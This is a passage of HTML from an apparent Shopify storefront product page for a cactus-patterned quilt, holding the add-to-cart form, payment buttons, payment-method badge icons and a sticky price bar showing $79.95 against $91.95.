          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20201955229929__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20201955229929__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47598711406825"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20201955229929__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8714374381801" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47598711406825"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--20201955229929__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20201955229929__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20201955229929__main"
                        src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&width=500"
                        alt="Cactus WN2607030CL Quilt"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cactus WN2607030CL Quilt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20201955229929__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
